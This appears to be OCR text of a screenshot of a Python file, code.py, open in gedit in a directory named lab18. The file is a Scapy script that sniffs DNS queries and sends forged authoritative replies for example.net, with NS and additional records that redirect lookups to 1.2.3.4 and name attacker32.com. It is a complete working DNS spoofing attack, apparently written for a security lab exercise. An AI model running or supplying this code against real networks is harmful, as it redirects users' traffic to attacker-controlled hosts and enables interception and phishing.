 Editor
code.py (~/Desktop/lab18) - gedit
Open
Save
#!/usr/bin/python3
from scapy.all import*
def spoof_dns(pkt):
if (DNS in pkt and 'example.net' in pkt[DNS].qd.qname):
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200, rdata='1.2.3.4')
NSsec = DNSRR(rrname='example.net', type='NS',ttl=259200, rdata='1.2.3.4')
Addsec = DNSRR(rrname='attacker32.com', type='A',ttl=259200, rdata='1.2.3.4')
DNSpkt=DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0,qr=1, qdcount=1, ancount=1, nscount=1, arcount=1, an=Anssec, ns=NSsec, ar=Addsec)
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
pkt=sniff(filter='udp and dst port 53',prn=spoof_dns)